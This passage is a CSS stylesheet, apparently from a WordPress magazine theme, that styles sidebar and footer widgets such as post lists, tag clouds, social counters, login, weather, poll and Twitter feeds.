    border-bottom: 0;

}

.secondary-sidebar .post-list li img {

    margin: 0 auto 10px;

}

.sidebar .post-list li h2 {

    margin-top: -4px;

}

.sidebar .post-list li:first-child h2{

    margin-top: 0;

}

.sidebar .post-list li h2 a,

.secondary-sidebar .post-list li h2 a {

    display: block;

    font-size: 17px;

    font-weight: 300;

    color: #2d2d2d;

    line-height: 19px;

}

.secondary-sidebar .post-list li .entry-meta {

    overflow: hidden;

    color: #c6c6c6;

    margin: 3px 0 5px;

}

.secondary-sidebar .post-list li .comments-link,

.secondary-sidebar .post-list li .entry-meta i {

    display: none;

}

.secondary-sidebar .post-list li .read-more-link {

    font-size: 13px;

    color: #0083b9;

    float: left;

}

/*post list widget sidebar*/

.footer .post-list li .comments-link,

.footer .post-list li .read-more-link,

.sidebar .post-list li .read-more-link {

    display: none;

}

.sidebar .post-list {

    margin: -13px -13px 0;

}

.sidebar .post-list li {

    padding: 15px 15px 11px;

    border-bottom: 1px solid #e4e4e4;

    overflow: hidden;

}

.sidebar .post-list li:last-child {

    border-bottom: 0;

    padding-bottom: 0 !important;

}

.footer .post-list li img,

.sidebar .post-list li img {

    float: left;

    max-width: 80px;

    max-height: 54px;

    margin: 0 15px 4px 0;

}

.footer .post-list li:last-child img,

.sidebar .post-list li:last-child img{

    margin-bottom: 0;

}

.sidebar .post-list li .entry-meta {

    margin-top: 5px;

}

/*post list tab*/

.widget-tab .entry-meta time{

    margin-right: 17px;

}

.sidebar .widget-tab .post-list {

    margin: 0;

}

.secondary-sidebar .widget-tab .post-list{

    margin: 0;

}

.widget-tab .post-list li {

    overflow: hidden;

    padding: 15px 0 11px;

    border-bottom: 1px solid #e5e5e5;

}

.widget-tab .post-list li:first-child {

    padding-top: 0;

}

.widget-tab .post-list li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}

.widget-tab .post-list li img {

    float: left;

    margin-right: 15px;

}

.widget-tab .post-list li h2 a {

    display: block;

    font-size: 17px;

    color: #2d2d2d;

    font-weight: 300;

    line-height: 18px;

    margin-top: -3px;

}

.widget-tab .post-list li .entry-meta {

    font-weight: 300;

    font-size: 14px;

    margin-top: 5px;

    color: #c6c6c6;

}

.post-list .post-format-icon:before {

    font-size: 21px;

    color: #c6c6c6;

    position: relative;

    float: left;

    bottom: inherit;

    right: inherit;

    margin-right: 6px;

}

.post-list .format-video .post-format-icon:before {

    left: -2px;

    bottom: -3px;

    margin-right: 4px;

}

.post-list .format-audio .post-format-icon:before {

    font-size: 18px;

    margin: 7px 10px 0 0;

}

.post-list .format-image .post-format-icon:before {

    left: -2px;

    margin: 2px 4px 0 0;

}

.post-list .format-standard .post-format-icon:before {

    left: -4px;

    margin: 3px 2px 0 0;

}

/*reivew widget*/



.sidebar .post-list.review-widget li {

    padding: 15px 15px 10px;

}

.review-widget li .rev-title {

    color: #c6c6c6;

    font-size: 12px;

}

.review-widget li .entry-review {

    margin-top: 3px;

}

.review-widget li small {

    color: #2d2d2d;

    font-size: 12px;

    margin-left: 5px;

}

/* ads widgets */

.ads120 a{

    float: left;

    margin: 0 24px;

}

.ads120b a{

    margin: 24px;

    float: left;

}

.ads120x a{

    float: left;

    margin: 24px;

}

.ads125 a{

    float: left;

    margin: 21px;

}

.ads250,

.ads300,

.ads160{

    text-align: center;

}

.ads250 a img,

.ads300 a img,

.ads160 a img{

    display: inline-block;

}

.ads300x a img{

    margin: 18px;

}

.ads160 a:nth-child(2n+2){

    margin-left: 9px;

}

/*Tags*/

.tagcloud{

    margin:-2px 0;

}

.tagcloud a {

    display: inline-block;

    padding: 4px 9px;

    background: #f9f9f9;

    border: 1px solid #e5e5e5;

    color: #a3a3a3;

    font-weight: 300;

    font-size: 13px !important;

    margin: 2px 0;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.tagcloud a:hover {

    border: 1px solid #0083b9;

    color: #0083b9;

}

footer.footer .tagcloud a{

    background: #444444;

    color: #b0b0b0;

    border-color: #1a1a1a;

}

footer.footer .tagcloud a:hover{

    color: #d4d4d4;

}

/*Social counter*/



.sidebar .social-counter {

    overflow: hidden;

    text-transform: uppercase;

}

.sidebar .social-counter li {

    float: left;

    width: 81px;

    text-align: center;

    margin: 10px 4px 0 0;

    color: #262626;

    font-size: 11pt;

    font-weight: 300;

}

.sidebar .social-counter li:hover .sc-header{

    border-color: #b4b4b4;  

    -webkit-transition: all ease-in-out 0.1s;

    -moz-transition: all ease-in-out 0.1s;

    -o-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.sidebar .social-counter li:nth-child(-n+4) {

    margin-top: 0;

}

.sidebar .social-counter li:nth-child(4n+4) {

    margin-right: 0;

}

.sidebar .social-counter li .sc-header {

    border: 1px solid #e1e1e1;

    border-bottom: none;

}

.sidebar .social-counter li a{

    display: block;

    padding: 10px 0 6px;

    color: #262626;

}

.sidebar .social-counter li .sc-header i {

    display: block;

    line-height: 1;

}

.sidebar .social-counter li small {

    font-size: 78%;

}

.sidebar .social-counter li .sc-footer {

    background: #8b8b8b;

    color: white;

    font-size: 14px;

    font-weight: 300;

    padding: 8px 0;

}

.sidebar .social-counter li.sc-twitter i {

    color: #00baff;

    font-size: 22px;

    margin-bottom: 3px;

}

.sidebar .social-counter li.sc-facebook i {

    color: #44619d;

    font-size: 22px;

    padding: 1px 0 2px;

}

.sidebar .social-counter li.sc-rss i {

    color: #ff7e00;

    font-size: 25px;

}

.sidebar .social-counter li.sc-google i {

    color: #e71414;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-youtube i {

    color: #c30000;

    font-size: 25px;

}

.sidebar .social-counter li.sc-vimeo i {

    color: #44bbff;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-dribble i {

    color: #ca376f;

    font-size: 25px;

    padding: 0 0 1px;

    margin-bottom: -1px;

}

.sidebar .social-counter li.sc-soundcloude i {

    color: #ff681e;

    font-size: 28px;

    padding: 1px 0;

    margin-top: -5px;

}

.sidebar .social-counter li.sc-instgram i{

    color: #95624F;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-behance i{

    color: #2F9AD2;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-pin i{

    color: #C21F25;

    font-size: 25px;

}

.sidebar .social-counter li.sc-delicious i{

    color: #0B79E5;

    font-size: 23px;

    padding: 1px 0;

}

/*tabbed widget*/

.widget .main_tabs{

    border: none;

    margin: 0;

}

ul.widget-tabbed-header {

    height: 39px;

    line-height: 38px;

    position: relative;

    bottom: -1px;

}

ul.widget-tabbed-header li {

    background: #e9e9e9;

    border-width: 1px 1px 1px 0;

    border-style: solid;

    border-color: #dbdbdb;

    float: left;

}

ul.widget-tabbed-header li:first-child {

    border-left: 1px solid #dbdbdb;

}

ul.widget-tabbed-header li a {

    padding: 0 15px;

    font-size: 13px;

    color: #2d2d2d;

    text-transform: uppercase;

    display: block;

}

ul.widget-tabbed-header li a:hover,

ul.widget-tabbed-header li a.current,

ul.widget-tabbed-header li a.selected {

    color: #0083b9;

    background: white;

    position: relative;

}

ul.widget-tabbed-header li a:hover:after,

ul.widget-tabbed-header li a:hover:before,

ul.widget-tabbed-header li a.current:after,

ul.widget-tabbed-header li a.current:before,

ul.widget-tabbed-header li a.selected:not(.loading):after,

ul.widget-tabbed-header li a.selected:not(.loading):before {

    content: "";

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

ul.widget-tabbed-header li a:hover:after,

ul.widget-tabbed-header li a.current:after,

ul.widget-tabbed-header li a.selected:not(.loading):after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 4px;

    margin-left: -4px;

}

ul.widget-tabbed-header li a:hover:before,

ul.widget-tabbed-header li a.current:before,

ul.widget-tabbed-header li a.selected:not(.loading):before {

    border-color: rgba(240, 240, 240, 0);

    border-top-color: #e5e5e5;

    border-width: 6px;

    margin-left: -6px;

}

.widget-tabbed-body {

    clear: both;

    overflow: hidden;

    border: 1px solid #dbdbdb;

    padding: 20px 14px 14px;

    margin-top: -1px;

}

.widget-tabbed-body .widget-tab{

    display: none;

}

/*facebook like box*/



.widget .facebook-widget {

    border: 1px solid #e7e7e7;

}

/*Latest commetns widget*/



ul.latest-comment-list {

    margin: -13px;

}

ul.latest-comment-list li {

    overflow: hidden;

    padding: 15px;

    border-bottom: 1px solid #e1e1e1;

}

ul.latest-comment-list li:last-child {

    border-bottom: none;

}

ul.latest-comment-list li img {

    float: left;

    margin-right: 15px;

}

ul.latest-comment-list li cite {

    color: #2d2d2d;

    font-size: 17px;

    font-style: normal;

    font-weight: 300;

    margin-right: 5px;

    display: block;

    float: left;

}

ul.latest-comment-list li time {

    display: block;

    color: #c6c6c6;

    font-size: 15px;

}

ul.latest-comment-list li span {

    display: inline-block;

    margin: 5px 0 7px;

}

ul.latest-comment-list li span a {

    color: #c6c6c6;

}

ul.latest-comment-list li p {

    margin: 0 0 0 85px;

}

.secondary-sidebar ul.latest-comment-list li p{

    margin: 0;

}

/*login widget*/

h2.welcome-text {

    font-size: 15px;

    margin-bottom: 10px;

}

.user-login-links li{

    background: #999999;

    display: inline-block;

    margin-right: 6px;

}

.secondary-sidebar .user-login-links li{

    margin-bottom: 5px;

}

.user-login-links li a{

    padding: 7px 11px;

    color: #f2f2f2;

    display: block;

}

.user-login-links li:hover{

    background: #61a2c6;

}

.user-login-links li a:hover{

    color: white;

}

.user-login-links li i{

    font-size: 17px;

    margin-right: 5px;

    position: relative;

    top: 3px;

}

.login_widget #user-login{

    overflow: hidden;

}

.login_widget .author-avatar img{

    float: left;

    margin-right: 15px;

}

.secondary-sidebar .login_widget .author-avatar img{

    margin-bottom: 15px;

}

.login-widget form .login-input-wrap {

    float: left;

    width: 165px;

}

.login-widget input[type="text"],

.login-widget input[type="password"] {

    background: #fafafa;

    color: #c6c6c6;

    border-width: 1px 1px 1px 0;

    border-style: solid;

    border-color: #e7e7e7;

    font-size: 15px;

    font-weight: 300;

    font-style: normal;

    padding: 0 10px;

    height: 38px;

    outline: none;

    float: right;

    width: 102px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    margin-bottom: 7px;

    box-sizing: content-box;

}

.login-widget span {

    background: #e9e9e9;

    color: #a1a1a1;

    font-size: 17px;

    border: 1px solid #dbdbdb;

    text-align: center;

    float: left;

    width: 40px;

    height: 38px;

    line-height: 40px;

}

.login-pwd-wrap span {

    font-size: 52px;

    position: relative;

}

.login-pwd-wrap span:before {

    position: absolute;

    content: '*';

    width: 100%;

    height: 100%;

    left: 0;

    top: 9px;

}

.login-widget .login-user-wrap {

    float: left;

    margin-right: 6px;

}

.login-widget .login-button {

    width: 76px;

    height: 35px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #4b4b4b;

    font-size: 15px;

    font-weight: 700 !important;

    margin-right: 5px;

    padding: 0;

    box-sizing: content-box;

}

.login-widget .login-button:hover{

    background: #E4E4E4;

}

.login-widget input.rememberme {

    position: relative;

    outline: none;

    margin-right: 2px;

    -moz-appearance: none;

    -webkit-appearance:none;

    -o-appearance: none;

    width: 10px;

    height: 10px;

}

.login-widget input.rememberme:before {

    position: relative;

    display: block;

    content: "";

    top: -2px;

    left: -2px;

    width: 13px;

    height: 13px;

    background: #f9f9f9;

    border: 1px solid #e5e5e5;

}

.login-widget input.rememberme:hover:before {

    border: 1px solid #9a9a9a;

}

.login-widget input[type="checkbox"].rememberme:checked:after {

    position: absolute;

    font-family: 'enotype';

    content: "\e677";

    top: -1px;

    left: -1px;

    color: #9a9a9a;

}

ul.login-links li a,

.login-widget label {

    font-size: 14px;

    color: #9a9a9a;

    font-weight: 300;

}

ul.login-links {

    margin-top: 15px;

}

ul.login-links li:before {

    content: "";

    position: relative;

    width: 5px;

    height: 5px;

    left: 0;

    bottom: 2px;

    background: #a1a1a1;

    display: inline-block;

    margin-right: 5px;

}

/*news picture widget*/

.news-pics-widget li {

    float: left;

    margin: 4px 4px 0 0;

}

.news-pics-widget li img{

    width: 81px;

    height: 55px;

}

.news-pics-widget li:nth-child(-n+4) {

    margin-top: 0;

}

.news-pics-widget li:nth-child(4n+4) {

    margin-right: 0;

}

.secondary-sidebar .news-pics-widget li:nth-child(-n+4) {

    margin-top: 4px;

}

.postformat-gallery {

    direction: ltr;

}

.postformat-gallery,

.slider-widget {

    position: relative;

}

.postformat-gallery-item {

    display:none;

}

.owl-item .postformat-gallery-item {

    display:block;

}

.slider-widget .slider-widget-wrap .slider-widget-item img,

.slider-widget .slider-widget-wrap {

    width: 333px;

    height: 227px;

}

.slider-widget .slider-widget-wrap .slider-widget-item {

    display: none;

}

.slider-widget .slider-widget-wrap .owl-item .slider-widget-item {

    display: block;

}

.slider-widget .slider-widget-title {

    position: absolute;

    background: rgba(0, 0, 0, 0.4);

    bottom: 0;

    padding: 18px 11px;

    width: 100%;

    box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

}

.slider-widget .slider-widget-title h2 a {

    color: white;

    font-size: 18px;

    font-weight: 300;

}

.postformat-gallery .postformat-gallery-nav,

.slider-widget .slider-widget-nav,

.cat-slider .slider-widget-nav {

    position: absolute;

    top: 0;

    left: 0;

    z-index: 99;

}

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev,

.cat-slider .slider-widget-nav .slider-widget-next,

.cat-slider .slider-widget-nav .slider-widget-prev,

.slider-widget .slider-widget-nav .slider-widget-next,

.slider-widget .slider-widget-nav .slider-widget-prev {

    background: rgba(0, 0, 0, 0.4);

    width: 30px;

    height: 30px;

    line-height: 30px;

    text-align: center;

    display: inline-block;

    color: #D8D8D8;

    font-size: 16px;

    float: left;

}

.cat-slider .slider-widget-nav .slider-widget-next,

.cat-slider .slider-widget-nav .slider-widget-prev{

    line-height: 30px;

}

.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-next, 

.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-prev{

    font-size: 14px;

    height: 25px;

    line-height: 24px;

    width: 25px;

}

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next:hover,

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev:hover,

.cat-slider .slider-widget-nav .slider-widget-next:hover,

.cat-slider .slider-widget-nav .slider-widget-prev:hover,

.slider-widget .slider-widget-nav .slider-widget-next:hover,

.slider-widget .slider-widget-nav .slider-widget-prev:hover {

    color: white;

}

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,

.slider-widget .slider-widget-nav .slider-widget-next,

.cat-slider .slider-widget-nav .slider-widget-next {

    margin-left: 1px;

}

.secondary-sidebar .slider-widget .slider-widget-wrap,

.secondary-sidebar .slider-widget .slider-widget-wrap img {

    width: 172px;

    height: 118px;

}

.secondary-sidebar .slider-widget .slider-widget-title {

    padding: 6px 11px;

    text-align: center;

    width: 100%;

    box-sizing: border-box;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

}

.secondary-sidebar .slider-widget .slider-widget-wrap h2 a {

    line-height: 10px;

    font-size: 14px;

}

/*banner 160 widget*/



.banner160 {

    text-align: center;

    padding: 5px 0;

}

.banner160 img {

    display: inherit;

}

/*banner 125 widget*/



.secondary-sidebar .ads125 {

    text-align: center;

}

.secondary-sidebar .ads125 a img {

    display: inherit;

}



/*weather widget*/



.weather-widget {

    margin: -13px -13px -15px;

}

.first-weather {

    background: white;

    overflow: hidden;

    padding: 14px;

    border-bottom: 1px solid #e5e5e5;

}

.first-weather .weather-data,

.first-weather .weather-result {

    width: 50%;

    float: left;

}

.first-weather .weather-data {

    margin-top: 5px;

}

.first-weather h2 {

    color: #2d2d2d;

    font-size: 30px;

    font-weight: 700 !important;

    padding-bottom: 14px;

    border-bottom: 1px solid #e9e9e9;

}

.first-weather time.weather-date {

    display: block;

    margin-top: 10px;

    color: #cccccc;

    font-size: 15px;

}

.first-weather time.weather-date span {

    margin-right: 14px;

}

.first-weather .weather-result {

    width: 42%;

    border-left: 1px solid #e9e9e9;

    line-height: 65px;

    padding-left: 24px;

}

.first-weather .weather-result span {

    color: #2d2d2d;

    font-size: 36px;

    font-weight: 700 !important;

}

.first-weather .weather-icon {

    position: relative;

    width: 54px;

    height: 61px;

    float: left;

    left: -12px;

    margin-right: 10px;

    font-size: 14px;

}

.weather-icon i {

    font-style: normal;

}

.first-weather .weather-icon .basecloud:before {

    font-size: 5.5em;

}

.first-weather .weather-icon i.icon-frosty:before {

    font-size: 87%;

    left: 2px;

    top: -3px;

}

.first-weather .weather-icon i.icon-sunny::after {

    font-size: 89%;

    top: -1px;

    left: 2px;

}

.w-item-wrap {

    background: #f9f9f9;

}

.w-item-title {

    cursor: pointer;

    height: 48px;

    line-height: 48px;

    font-size: 15px;

    color: #999999;

    font-weight: 300;

    border-bottom: 1px solid #e5e5e5;

    position: relative;

}

.w-item-title.active {

    border-bottom: 1px solid transparent;

}

.w-item-wrap:last-child h4.w-item-title {

    border-bottom: 1px solid transparent;

}

.w-item-title .w-item-day {

    float: left;

    width: 56px;

    text-align: center;

    border-right: 1px solid #e5e5e5;

    text-transform: uppercase;

    font-weight: 700 !important;

    margin-right: 20px;

    background: white;

    color: #2d2d2d;

}

.w-item-title time {

    color: #a1a1a1;

    font-weight: 300;

    margin-right: 15px;

    float: left;

}

.w-item-title .w-item-status {

    float: left;

    margin-right: 20px;

}

.w-item-title .weather-icon {

    width: 26px;

    height: 48px;

    font-size: 46%;

    position: relative;

    float: right;

    margin-right: 52px;

    line-height: 48px;

    top: -1px;

}

.w-item-title .t-ic {

    padding: 0 6px;

    background: white;

    border-left: 1px solid #e5e5e5;

    position: absolute;

    right: 0;

    top: 0;

}

.w-item-title .t-ic i:before {

    font-family: 'enotype';

    speak: none;

    font-style: normal;

    font-weight: normal;

    vertical-align: middle;

    -webkit-font-smoothing: antialiased;

    text-transform: none !important;

    content: "";

    line-height: 45px;

}

.w-item-title.active .t-ic i:before {

    content: "\e6cb";

    color: #0083B9;

}

.w-item-title .t-ic i:before {

    content: "\e6ca";

}

.w-item-content {

    background: #61a2c6;

    color: #c9e0f4;

}

.w-item-content ul {

    overflow: hidden;

    padding: 0 27px 0 56px;

    border-top: 2px solid #5a95b7;

}

.w-item-content ul li {

    float: left;

    border: 1px solid #5a95b7;

    border-bottom: 0;

    height: 35px;

    line-height: 35px;

    text-align: center;

    font-size: 14px;

    width: 49.4%;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

}

.w-item-content ul li:nth-child(2n+2) {

    border-right: 0;

}

.w-item-content ul li span {

    color: white;

}

.w-item-closed .w-item-content,

.sidebar .w-item-content ul li.w-status {

    display: none;

}

.secondary-sidebar .first-weather {

    padding-bottom: 0;

}

.secondary-sidebar .first-weather .weather-data {

    margin-top: 0;

    text-align: center;

}

.secondary-sidebar .first-weather .weather-data,

.secondary-sidebar .first-weather .weather-result {

    width: auto;

    float: none;

}

.secondary-sidebar .first-weather .weather-result {

    border-left: none;

    padding-left: 0;

    text-align: center;

}

.secondary-sidebar .first-weather time.weather-date {

    margin-bottom: 9px;

}

.secondary-sidebar .first-weather .weather-icon {

    width: inherit;

    left: 3px;

    margin-right: 72px;

}

.secondary-sidebar .w-item-title time,

.secondary-sidebar .w-item-title .w-item-status {

    display: none;

}

.secondary-sidebar .w-item-title .weather-icon {

    float: none;

    margin: 0 auto;

    left: 9px;

}

.secondary-sidebar .w-item-wrap {

    margin: 0 -1px;

}

.secondary-sidebar .w-item-content ul {

    padding: 0;

}

.secondary-sidebar .w-item-content ul li {

    float: none;

    border-right: none;

    border-left: none;

    width: inherit;

    border-top: 1px solid #5a95b7;

    text-align: left;

    padding-left: 15px;

}

.secondary-sidebar .w-item-content ul li:first-child {

    border-top: 0;

}

/*Flicker widget*/



.flicker-widget-item {

    float: left;

}

.sidebar .flicker-widget-item{

    margin: 4px;

}

.secondary-sidebar .flicker-widget-item img{

    margin: 4px 4px 0 0;

    width: 82px;

    height: 82px;

}

.secondary-sidebar .flicker-widget-item:nth-child(-n+2) img{

    margin-top: 0;

}

.secondary-sidebar .flicker-widget-item:nth-child(2n+2) img{

    margin-right: 0;

}

/*poll widget*/



.poll-widget ul li .poll-title,

.poll-widget p {

    font-size: 17px;

    color: #2d2d2d;

}

.poll-widget ul li {

    float: left;

    margin-right: 9px;

    text-align: center;

}

.poll-widget ul li:last-child {

    margin-right: 0;

}

.poll-widget ul li .poll-img {

    background: #f9f9f9;

    border: 1px solid #e8e8e8;

    margin-bottom: 7px;

}

.poll-widget ul li .poll-title {

    display: block;

    font-size: 14px;

    font-weight: 300;

    margin-bottom: 4px;

}

.poll-widget ul li small {

    display: block;

    font-size: 15px;

    margin-bottom: 10px;

}

.poll-widget ul li button.poll-vote {

    display: block;

    background: #999999;

    border: none;

    outline: none;

    width: 100%;

    color: #f2f2f2;

    font-size: 15px;

}

.poll-widget ul li button.poll-vote:hover {

    background: #61a2c6;

    color: #f2f2f2;

}

.poll-widget ul li:hover small {

    color: #0083b9;

}

/*social icons widget*/



@-webkit-keyframes pop {

    50% {

        -webkit-transform: scale(1.2);

        transform: scale(1.2);

    }

    100% {

        -webkit-transform: scale(1);

        transform: scale(1);

    }

}

@keyframes pop {

    50% {

        -webkit-transform: scale(1.2);

        -ms-transform: scale(1.2);

        transform: scale(1.2);

    }

    100% {

        -webkit-transform: scale(1);

        -ms-transform: scale(1);

        transform: scale(1);

    }

}

.secondary-sidebar ul.social-widget li{

    margin: 0 10px 10px 0;

}

.secondary-sidebar ul.social-widget li:nth-child(3n+3){

    margin-right: 0;

}

ul.social-widget li {

    float: left;

    width: 50px;

    height: 50px;

    margin: 7px 7px 0 0;

    background: #00baff;

    padding: 0;

    position: relative;

    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);

    -webkit-transform: translateZ(0);

    -ms-transform: translateZ(0);

    transform: translateZ(0);

    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0);

    box-shadow: 0 0 1px rgba(0, 0, 0, 0);

}

ul.social-widget li:hover {

    -webkit-animation-name: pop;

    animation-name: pop;

    -webkit-animation-duration: 0.3s;

    animation-duration: 0.3s;

    -webkit-animation-timing-function: linear;

    animation-timing-function: linear;

    -webkit-animation-iteration-count: 1;

    animation-iteration-count: 1;

    z-index: 99;

}

ul.social-widget li:nth-child(6n+6) {

    margin-right: 0;

}

ul.social-widget li:nth-child(-n+6) {

    margin-top: 0;

}

ul.social-widget li a {

    position: relative;

    display: block;

    width: 50px;

    height: 50px;

    text-align: center;

    color: white;

}

ul.social-widget li a:hover {

    color: #fff;

}

ul.social-widget li a:before {

    content: "";

    position: static;

    font-family: 'momizat';

    font-size: 24px;

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    line-height: 50px;

}

ul.social-widget li.twitter a:before {

    content: "\e76d";

}

ul.social-widget li.facebook,

.footer .social-widget li.facebook:hover {

    background: #516ca4;

}

ul.social-widget li.facebook a:before {

    content: "\e769";

}

ul.social-widget li.gplus,

ul.social-widget li.youtube,

ul.social-widget li.pin,

.footer .social-widget li.gplus:hover,

.footer .social-widget li.youtube:hover,

.footer .social-widget li.pin:hover {

    background: #f20000;

}

ul.social-widget li.gplus a:before {

    content: "\e764";

}

ul.social-widget li.rss,

.footer .social-widget li.rss:hover {

    background: #f29400;

}

ul.social-widget li.rss a:before {

    content: "\e770";

}

ul.social-widget li.youtube a:before {

    font-family: 'font-awesome';

    content: "\e745";

    font-size: 27px;

}

ul.social-widget li.dribble,

.footer .social-widget li.dribble:hover {

    background: #dc71a6;

}

ul.social-widget li.dribble a:before {

    content: "\e781";

    font-size: 27px;

}

ul.social-widget li.pin a:before {

    content: "\e7a6";

    font-size: 27px;

}

ul.social-widget li.instagram,

.footer .social-widget li.instagram:hover {

    background: #406f94;

}

ul.social-widget li.instagram a:before {

    font-family: 'font-awesome';

    content: "\e74b";

    font-size: 28px;

}

ul.social-widget li.vimeo,

.footer .social-widget li.vimeo:hover {

    background: #44bbff;

}

ul.social-widget li.vimeo a:before {

    content: "\e775";

    font-size: 27px;

}

ul.social-widget li.tumblr,

.footer .social-widget li.tumblr:hover {

    background: #395875;

}

ul.social-widget li.tumblr a:before {

    content: "\e792";

    font-size: 26px;

}

ul.social-widget li.linkedin,

.footer .social-widget li.linkedin:hover {

    background: #1985bc;

}

ul.social-widget li.linkedin a:before {

    font-family: 'font-awesome';

    content: "\e6c7";

    font-size: 27px;

    top: 2px;

}

ul.social-widget li.soundcloude,

.footer .social-widget li.soundcloude:hover {

    background: #ff6600;

}

ul.social-widget li.soundcloude a:before {

    content: "\e79b";

    font-size: 28px;

}

ul.social-widget li.skype,

.footer .social-widget li.skype:hover {

    background: #00b0f6;

}

ul.social-widget li.skype a:before {

    content: "\e79d";

}

ul.social-widget li.picasa,

.footer .social-widget li.picasa:hover {

    background: #000;

}

ul.social-widget li.picasa a:before {

    content: "\e77d";

}

ul.social-widget li.flicker,

.footer .social-widget li.flicker:hover {

    background: #0460C8;

}

ul.social-widget li.flicker a:before {

    content: "\e77b";

}

ul.social-widget li.stum,

.footer .social-widget li.stum:hover {

    background: #ec4823;

}

ul.social-widget li.stum a:before {

    content: "\e7a4";

}

ul.social-widget li.forrst,

.footer .social-widget li.forrst:hover {

    background: #6C9E41;

}

ul.social-widget li.forrst a:before {

    content: "\e782";

}

ul.social-widget li.semail a:before {

    content: "\e762";

    font-size: 28px;

}

/*twitter widget 2*/



ul.twiter-list {

    margin: -14px;

}

ul.twiter-list > li {

    padding: 14px;

    border-bottom: 1px solid #e1e1e1;

}

.footer ul.twiter-list > li{

    border-color: #1a1a1a;

}

ul.twiter-list > li:last-child {

    border-bottom: none;

}

ul.twiter-list > li img {

    float: left;

    margin-right: 15px;

}

ul.twiter-list > li .twitter-user a {

    color: #2d2d2d;

    font-size: 14px;

    margin-top: -4px;

    display: block;

}

.footer ul.twiter-list > li .twitter-user a{

    color: white;

}

.footer ul.twiter-list > li .twitter-user a,

.sidebar ul.twiter-list > li .twitter-user a{

    margin: 0;

}

ul.twiter-list > li time {

    font-size: 12px;

    color: #c9c9c9;

    position: relative;

    top: -2px;

}

ul.twiter-list > li a.twiter-follow {

    background-color: #f8f8f8;

    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dedede));

    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dedede));

    background-image: -webkit-linear-gradient(top, #fff, #dedede);

    background-image: linear-gradient(top, #fff, #dedede);

    border: #ccc solid 1px;

    border-radius: 3px;

    clear: none;

    cursor: pointer;

    font-weight: 700 !important;

    height: 20px;

    overflow: hidden;

    position: relative;

    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);

    -webkit-user-select: none;

    -moz-user-select: none;

    -o-user-select: none;

    -ms-user-select: none;

    user-select: none;

    width: 62px;

    font-size: 12px;

    outline: none;

    color: #333333;

    padding: 2px 6px 3px;

}

.sidebar ul.twiter-list > li a.twiter-follow{

    margin-left: 10px;

}

ul.twiter-list > li a.twiter-follow:before {

    position: relative;

    font-family: 'momizat';

    content: "\e76d";

    font-size: 13px;

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    left: -2px;

    top: 1px;

    color: #00acee;

    text-shadow: 0 1px 0 rgba(255, 255, 255, .5);

}

ul.twiter-list > li .twiter-tweet {

    color: #9a9a9a;

    margin-top: 10px;

}

.sidebar ul.twiter-list > li .twiter-tweet{

    margin-top: 15px;

}

ul.twiter-list > li .twiter-tweet a {

    color: #0083b9;

}

.twiter-list ul.twiter-buttons {

    overflow: hidden;

    margin-top: 5px;

}

.twiter-list ul.twiter-buttons li {

    float: left;

    margin-right: 5px;

}

.twiter-list ul.twiter-buttons li:last-child {

    margin-right: 0;

}

.twiter-list ul.twiter-buttons li a {

    color: #c9c9c9;

    font-size: 13px;

}

.twiter-list ul.twiter-buttons li a:hover{

    color: #969696

}

.twiter-list ul.twiter-buttons li a:before {

    position: relative;

    font-family: 'enotype';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    padding-right: 3px;

    top: 1px;

    color: #ddd;

}

.twiter-list ul.twiter-buttons li.replay a:before {

    content: "\e60a";

}

.twiter-list ul.twiter-buttons li.retweet a:before {

    content: "\e68e";

}

.twiter-list ul.twiter-buttons li.favorite a:before {

    content: "\e61b";

}

ul.tweet_list{

    margin: -14px;

}

ul.tweet_list li {

    border-bottom:1px solid #e5e5e5;

    padding: 15px;

    padding-left: 40px !important;

}

.sidebar ul.tweet_list li{

    padding-left: 44px !important;

}

ul.tweet_list li:last-child{

    border-bottom: 0;

}

.widget .twitter-widget ul li a {

    color: #0083b9;

}

.widget .twitter-widget ul li a:hover {

    text-decoration: underline;

}

.widget .twitter-widget ul li:before {

      font-family: 'font-awesome';

      font-weight: normal;

      font-style: normal;

      text-decoration: inherit;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    content: '\e690' !important;

    float: left;

    font-size: 21px;

    margin: 0;

    margin-left: -29px;

    margin-top: 3px;

    color: #00BAFF !important;

}

.footer .widget .twitter-widget ul{

    margin: 0;

}

.footer .widget .twitter-widget ul li {

    padding-bottom: 10px;

 /*    margin-bottom: 10px; */

    padding-left: 30px;

}

.footer .widget .twitter-widget ul li:before {

    color: #fff;

}

/*wordpress widgets*/

